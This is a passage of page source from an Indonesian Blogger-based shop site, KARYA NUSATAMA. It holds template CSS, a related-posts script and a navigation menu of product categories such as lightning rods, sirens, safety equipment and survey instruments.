#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=29bef0c1-0bbd-4c0a-ac9e-18adfcd07b62' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=29bef0c1-0bbd-4c0a-ac9e-18adfcd07b62' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
